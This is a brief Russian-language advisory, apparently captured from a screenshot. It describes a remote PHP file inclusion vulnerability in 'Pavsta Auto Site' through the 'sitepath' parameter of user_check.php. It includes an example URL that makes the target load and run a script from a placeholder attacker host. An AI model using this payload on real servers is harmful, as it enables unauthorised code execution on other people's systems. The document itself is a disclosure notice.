
Программа: Pavsta Auto Site
Уязвимость позволяет удаленному
пользователю выполнить произвольный PHP
сценарий на целевой системе. Уязвимость
существует при обработке входных данных в
параметре 'sitepath' файла 'user_check.php'. Удаленный
пользователь может с помощью специально
сформированного URL выполнить произвольный
PHP сценарий на целевой системе с
привилегиями web сервера.
Пример:
http://[target]/user_check.php?sitepath=http://[attacker]
Теги:
SCOLOUR
Взлом
Новости
Софт